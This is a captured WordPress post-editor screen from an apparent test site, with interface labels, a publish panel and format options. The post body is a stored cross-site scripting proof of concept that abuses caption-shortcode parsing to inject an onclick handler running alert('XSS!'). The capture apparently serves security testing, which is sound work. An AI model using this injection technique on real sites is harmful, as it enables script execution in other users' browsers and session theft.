 Screen Options
Help
WordPress 4.9.8 is available! Please update now.
Edit Post
Add New
2
Permalink: http://wpdistillery.vm/2/
Edit
View Post
Get Shortlink
Add Media
Visual
Text
b
i
link
b-quote
del
ins
img
ul
ol
li
code
more
close tags
<a href="[caption code=">]</a><a title=" onclick=alert('XSS!')  ">link</a>
Word count: 2
Last edited by admin on November 6, 2018 at 6:24 pm
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 11 Browse
Published on: Nov 6, 2018 @ 18:07
Edit
Move to Trash
Update
Format
Standard
Aside
Image
Video
Quote
Link
Gallery
Status
Audio
Chat